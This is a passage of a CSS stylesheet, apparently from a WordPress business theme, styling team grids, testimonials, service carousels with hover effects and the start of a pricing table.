.ct-counter-default .ct-counter-inner {
  display: flex;
  flex-wrap: nowrap;
}
.counter-box {
  background-color: #fff;
  text-align: center;
  max-width: 1300px;
  border: 10px solid #5629b7;
}
.counter-box .ct-counter-default {
  display: inline-block;
  text-align: left;
}
.counter-box.vc_row {
  margin-left: auto;
  margin-right: auto;
}
.counter-row-space > .wpb_column {
  margin-bottom: -160px;
}
.ct-grid-team1 .team-title, .ct-carousel-team1 .team-title {
  font-size: 32px;
  margin-bottom: 2px;
}
.ct-grid-team1 .team-title a, .ct-carousel-team1 .team-title a {
  color: inherit;
}
.ct-grid-team1 .team-title a:hover, .ct-carousel-team1 .team-title a:hover {
  color: inherit;
}
@media screen and (max-width: 991px) {
  .ct-grid-team1 .team-title, .ct-carousel-team1 .team-title {
    font-size: 26px;
  }
}
.ct-grid-team1 .team-social, .ct-carousel-team1 .team-social {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  padding: 30px;
  text-align: center;
}
.ct-grid-team1 .team-social a, .ct-carousel-team1 .team-social a {
  height: 40px;
  background-color: #fff;
  width: 40px;
  line-height: 40px;
  display: inline-block;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  font-size: 14px;
  color: #0d2335;
  margin: 5px 3px;
  -webkit-transform: translateY(-40px);
  -khtml-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  opacity: 0;
}
.ct-grid-team1 .team-social a:hover, .ct-carousel-team1 .team-social a:hover {
  color: #5629b7;
}
.ct-grid-team1 .team-social a:nth-child(2), .ct-carousel-team1 .team-social a:nth-child(2) {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.ct-grid-team1 .team-social a:nth-child(3), .ct-carousel-team1 .team-social a:nth-child(3) {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.ct-grid-team1 .team-social a:nth-child(4), .ct-carousel-team1 .team-social a:nth-child(4) {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.ct-grid-team1 .team-social a:nth-child(5), .ct-carousel-team1 .team-social a:nth-child(5) {
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.ct-grid-team1 .team-social a:nth-child(6), .ct-carousel-team1 .team-social a:nth-child(6) {
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
.ct-grid-team1 .team-social a:nth-child(7), .ct-carousel-team1 .team-social a:nth-child(7) {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.ct-grid-team1 .team-holder, .ct-carousel-team1 .team-holder {
  border: 1px solid #e3e9f0;
  padding: 32px 39px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-team1 .team-holder, .ct-carousel-team1 .team-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-team1 .team-featured, .ct-carousel-team1 .team-featured {
  position: relative;
}
.ct-grid-team1 .team-featured:before, .ct-carousel-team1 .team-featured:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-grid-team1 .team-featured + .team-holder, .ct-carousel-team1 .team-featured + .team-holder {
  border-top: none;
}
.ct-grid-team1 .grid-item-inner, .ct-carousel-team1 .grid-item-inner {
  margin-bottom: 30px;
}
.ct-grid-team1 .grid-item-inner:hover .team-featured:before, .ct-carousel-team1 .grid-item-inner:hover .team-featured:before {
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-social a, .ct-carousel-team1 .grid-item-inner:hover .team-social a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.ct-carousel-team1 .grid-item-inner {
  margin-bottom: 0;
}
.ct-carousel-team1.style-light .team-title {
  color: #fff;
}
.ct-carousel-team1.style-light .team-position {
  color: rgba(255, 255, 255, 0.67);
}
.ct-carousel-team1.style-light .team-featured:before {
  background-color: rgba(13, 35, 53, 0.8);
}
.ct-carousel-team1.style-light .team-holder {
  border-color: rgba(255, 255, 255, 0.12);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-carousel-team1.style-light .grid-item-inner:hover .team-holder {
  border-color: rgba(255, 255, 255, 0.45);
}
.ct-testimonial-layout1 {
  max-width: 1260px;
  margin: auto;
  position: relative;
  z-index: 1;
  padding: 65px 15px 0 15px;
}
@media screen and (min-width: 1200px) {
  .ct-testimonial-layout1 {
    -webkit-transform: translateX(-30px);
    -khtml-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    transform: translateX(-30px);
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .item-featured img {
    width: auto;
  }
}
.ct-testimonial-layout1 .ct-text-outline {
  -webkit-text-stroke-color: #edf7ff;
  -ms-text-stroke-color: #edf7ff;
  -o-text-stroke-color: #edf7ff;
  font-size: 250px;
  line-height: 1;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: -1;
}
.ct-testimonial-layout1 .ct-testimonial-inner {
  margin: 0 -30px;
  display: flex;
  flex-wrap: nowrap;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner {
    display: block;
  }
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
  padding: 0 30px;
  width: 58.8%;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
    width: 100%;
    margin-bottom: 20px;
  }
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
  padding: 0 30px;
  width: 41.2%;
  padding-top: 28px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    width: 100%;
  }
}
.ct-testimonial-layout1 .ct-testimonial-media .owl-nav {
  display: none;
}
.ct-testimonial-layout1 .item-count {
  font-size: 16px;
  margin-bottom: 20px;
}
.ct-testimonial-layout1 .item-count span {
  display: inline-block;
  padding-right: 170px;
  position: relative;
}
.ct-testimonial-layout1 .item-count span:before {
  content: '';
  width: 150px;
  height: 1px;
  background-color: rgba(86, 41, 183, 0.4);
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: 0;
  -khtml-transform: 0;
  -moz-transform: 0;
  -ms-transform: 0;
  -o-transform: 0;
  transform: 0;
}
.ct-testimonial-layout1 .item-content-head {
  margin-bottom: 30px;
  font-size: 40px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .item-content-head {
    font-size: 26px;
  }
}
.ct-testimonial-layout1 .item-content-main {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 28px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .item-content-main {
    font-size: 14px;
    line-height: 26px;
  }
}
.ct-testimonial-layout1 .item-content-main p:last-child {
  margin-bottom: 0;
}
.ct-testimonial-layout1 .item-title {
  margin-bottom: 5px;
}
.ct-testimonial-layout1 .owl-nav {
  height: 60px;
  text-align: right;
  margin-top: 15px;
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .owl-nav {
    margin-top: 55px;
  }
}
.ct-testimonial-layout1.style-light .item-title, .ct-testimonial-layout1.style-light .item-content-head {
  color: #fff;
}
.ct-testimonial-layout1.style-light .item-content-main {
  color: #a5b6c6;
}
.ct-testimonial-layout1.style-light .owl-nav > div:before {
  border-color: #2d4b63;
}
.ct-grid-service1 .service-featured, .ct-service-carousel-layout2 .service-featured {
  position: relative;
}
.ct-grid-service1 .service-featured > a > img, .ct-service-carousel-layout2 .service-featured > a > img {
  width: 100%;
}
.ct-grid-service1 .service-featured .service-icon, .ct-service-carousel-layout2 .service-featured .service-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100px;
  width: 100px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  background-color: #fff;
  overflow: hidden;
}
.ct-grid-service1 .service-featured .service-icon i, .ct-service-carousel-layout2 .service-featured .service-icon i, .ct-grid-service1 .service-featured .service-icon img, .ct-service-carousel-layout2 .service-featured .service-icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
}
.ct-grid-service1 .service-featured .service-icon i, .ct-service-carousel-layout2 .service-featured .service-icon i {
  font-size: 40px;
  color: #5629b7;
}
.ct-grid-service1 .service-featured .service-icon img, .ct-service-carousel-layout2 .service-featured .service-icon img {
  max-height: 80px;
}
.ct-grid-service1 .service-featured .service-icon .service-icon-more, .ct-service-carousel-layout2 .service-featured .service-icon .service-icon-more {
  font-size: 30px;
  font-weight: 300;
  top: 150%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  left: 50%;
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  color: #5629b7;
}
.ct-grid-service1 .service-title, .ct-service-carousel-layout2 .service-title {
  margin-bottom: 21px;
}
.ct-grid-service1 .service-title a, .ct-service-carousel-layout2 .service-title a {
  color: inherit;
}
.ct-grid-service1 .service-title a:hover, .ct-service-carousel-layout2 .service-title a:hover {
  color: #5629b7;
}
.ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder {
  padding: 33px 40px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-grid-service1 .item-count, .ct-service-carousel-layout2 .item-count {
  font-size: 16px;
  color: #5629b7;
  font-weight: 700;
  margin-top: 22px;
}
.ct-grid-service1 .grid-item-inner, .ct-service-carousel-layout2 .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  -webkit-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -o-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
}
.ct-grid-service1 .grid-item-inner:hover, .ct-service-carousel-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -khtml-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -moz-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -ms-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -o-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
}
.ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon i, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon i, .ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon img, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon img {
  top: -50%;
}
.ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon .service-icon-more, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon .service-icon-more {
  top: 50%;
}
.ct-service-carousel-layout2 .grid-item-inner {
  margin-bottom: 0;
}
.ct-service-carousel-layout2 .owl-stage-outer {
  padding: 0 30px 40px 30px;
  margin: 0 -30px;
}
.ct-service-carousel-layout2 .owl-stage-outer .owl-item {
  -webkit-transition: all 230ms linear 0ms;
  -khtml-transition: all 230ms linear 0ms;
  -moz-transition: all 230ms linear 0ms;
  -ms-transition: all 230ms linear 0ms;
  -o-transition: all 230ms linear 0ms;
  transition: all 230ms linear 0ms;
  opacity: 0;
}
.ct-service-carousel-layout2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-service-carousel-layout3 .service-icon {
  display: inline-block;
  line-height: 1;
  margin-right: 40px;
}
.ct-service-carousel-layout3 .service-icon i {
  font-size: 60px;
  color: #5629b7;
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .service-icon i {
    font-size: 40px;
  }
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .service-icon {
    margin-right: 25px;
  }
}
.ct-service-carousel-layout3 .service-title {
  margin-bottom: 0;
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .service-title {
    font-size: 26px;
  }
}
.ct-service-carousel-layout3 .service-meta {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 28px;
}
.ct-service-carousel-layout3 .service-content {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 35px;
}
.ct-service-carousel-layout3 .service-features {
  list-style: none;
  margin: 0;
  font-size: 20px;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .service-features {
    font-size: 18px;
  }
}
.ct-service-carousel-layout3 .service-features li {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-service-carousel-layout3 .service-features li i {
  width: 40px;
  min-width: 40px;
  color: #5629b7;
}
.ct-service-carousel-layout3 .service-features li + li {
  margin-top: 13px;
}
.ct-service-carousel-layout3 .service-more {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout3 .ct-service-item {
  background-color: #fff;
  border: 4px solid #f4f9ff;
  padding: 57px 50px 61px 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .ct-service-item {
    padding: 37px 30px 41px 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .ct-service-item {
    padding: 27px 15px 31px 15px;
  }
}
.ct-service-carousel-layout3 .ct-service-item:before, .ct-service-carousel-layout3 .ct-service-item:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: '';
  height: 4px;
  width: 0px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  background-color: #5629b7;
}
.ct-service-carousel-layout3 .ct-service-item:before {
  top: -4px;
}
.ct-service-carousel-layout3 .ct-service-item:after {
  bottom: -4px;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover1, .ct-service-carousel-layout3 .ct-service-item .line-hover2 {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: '';
  height: 0px;
  width: 4px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  background-color: #5629b7;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover1 {
  left: -4px;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover2 {
  right: -4px;
}
.ct-service-carousel-layout3 .ct-service-item:hover:before, .ct-service-carousel-layout3 .ct-service-item:hover:after {
  opacity: 1;
  width: 100%;
}
.ct-service-carousel-layout3 .ct-service-item:hover .line-hover1, .ct-service-carousel-layout3 .ct-service-item:hover .line-hover2 {
  opacity: 1;
  height: calc(100% + 8px);
  height: -webkit-calc(100% + 8px);
  height: -ms-alc(100.08333%);
  height: -o-calc(100% + 8px);
}
.ct-service-carousel-layout3 .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.ct-service-carousel-layout3 .owl-stage .ct-service-item {
  height: 100%;
}
.ct-service-carousel-layout4 .service-icon {
  line-height: 1;
  margin-bottom: 27px;
  display: block;
}
.ct-service-carousel-layout4 .service-icon i {
  font-size: 60px;
  color: #fff;
}
.ct-service-carousel-layout4 .service-title {
  margin-bottom: 0;
  color: #fff;
}
.ct-service-carousel-layout4 .service-title a {
  color: inherit;
}
.ct-service-carousel-layout4 .service-title a:hover {
  color: inherit;
}
.ct-service-carousel-layout4 .service-main {
  position: relative;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-service-carousel-layout4 .service-main .service-featured:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 35, 54, 0.9)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(14, 35, 54, 0.9)', endColorStr='rgba(0, 0, 0, 0)');
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout4 .service-main .service-holder {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 58px 30px;
  text-align: center;
}
.ct-service-carousel-layout4 .service-hover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: rotateY(90deg);
  -khtml-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-service-carousel-layout4 .service-hover .service-title {
  margin-bottom: 21px;
}
.ct-service-carousel-layout4 .service-hover .service-holder {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  text-align: center;
  background-color: rgba(86, 41, 183, 0.9);
}
.ct-service-carousel-layout4 .service-hover .service-holder .service-holder-inner {
  padding: 40px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-service-carousel-layout4 .service-hover .service-content {
  color: #fff;
  margin-bottom: 18px;
}
.ct-service-carousel-layout4 .service-hover .service-more a {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
}
.ct-service-carousel-layout4 .service-hover .service-more a i {
  font-size: 14px;
  margin-left: 8px;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  left: -10px;
  opacity: 0;
}
.ct-service-carousel-layout4 .service-hover .service-more a:hover {
  color: #fff;
}
.ct-service-carousel-layout4 .service-hover .service-more a:hover i {
  left: 0;
  opacity: 1;
}
.ct-service-carousel-layout4 .grid-item-inner {
  position: relative;
}
.ct-service-carousel-layout4 .grid-item-inner:hover .service-main {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-service-carousel-layout4 .grid-item-inner:hover .service-hover {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: rotateY(0deg);
  -khtml-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.ct-service-carousel-layout4 .ct-service-item + .ct-service-item {
  margin-top: 30px;
}
.text-line {
  font-size: 18px;
  line-height: 32px;
  color: #5629b7;
  text-decoration: underline;
  font-weight: 700;
}
.ct-service-carousel-layout1 .service-overlay, .ct-service-carousel-layout1 .service-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-overlay {
  background-color: #fff;
  border: 4px solid #f4f9ff;
}
.ct-service-carousel-layout1 .service-image {
  background-color: #5629b7;
  opacity: 0;
}
.ct-service-carousel-layout1 .service-image:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
  z-index: 1;
  display: block;
}
.ct-service-carousel-layout1 .service-title {
  margin-bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-service-carousel-layout1 .service-title {
    font-size: 26px;
  }
}
.ct-service-carousel-layout1 .service-icon {
  line-height: 1;
  margin-right: 10%;
}
.ct-service-carousel-layout1 .service-icon i {
  font-size: 60px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-icon img {
  max-height: 100px;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout1 .service-icon {
    margin-right: 20px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-service-carousel-layout1 .service-icon {
    margin-right: 0;
    margin-bottom: 27px;
    display: block;
  }
}
.ct-service-carousel-layout1 .service-meta {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 25px;
}
@media screen and (max-width: 1400px) {
  .ct-service-carousel-layout1 .service-meta {
    display: block;
  }
}
.ct-service-carousel-layout1 .service-content {
  font-size: 16px;
  line-height: 28px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-more {
  z-index: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout1 .ct-service-item {
  position: relative;
  z-index: 1;
  padding: 60px 10% 65px 16%;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-overlay {
  opacity: 0;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-image {
  opacity: 1;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-title, .ct-service-carousel-layout1 .ct-service-item:hover .service-content, .ct-service-carousel-layout1 .ct-service-item:hover .service-icon i {
  color: #fff;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout1 .ct-service-item {
    padding: 50px 30px 55px 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-service-carousel-layout1 .ct-service-item {
    padding-left: 30px;
  }
}
.ct-service-carousel-layout1 .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.ct-service-carousel-layout1 .owl-stage .ct-service-item {
  height: 100%;
}
.ct-grid-pricing1 .pricing-background-main, .ct-grid-pricing1 .pricing-image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .pricing-background-main {
  background-image: url(../images/pricing-pattern.jpg);
  background-repeat: repeat;
  background-position: center;
}
.ct-grid-pricing1 .pricing-image-overlay {
  opacity: 0;
}
.ct-grid-pricing1 .pricing-image-overlay:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(13, 35, 53, 0.9);
}
.ct-grid-pricing1 .pricing-status {
  margin-bottom: 33px;
}
.ct-grid-pricing1 .pricing-status span {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  background-color: #5629b7;
  line-height: 30px;
  padding: 0 23px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-grid-pricing1 .pricing-title {
  margin-bottom: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .pricing-title {
    font-size: 26px;
  }
}
.ct-grid-pricing1 .pricing-sub-title {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 15px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-sub-title {
    font-size: 14px;
    line-height: 26px;
  }
